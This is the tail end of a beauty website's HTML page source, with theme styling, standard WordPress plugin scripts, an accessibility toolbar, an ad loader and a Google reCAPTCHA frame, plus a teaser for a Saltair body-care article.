{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 697129c391d29
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yIlNDLOkhBVzIT-spu_M4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769023944191');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>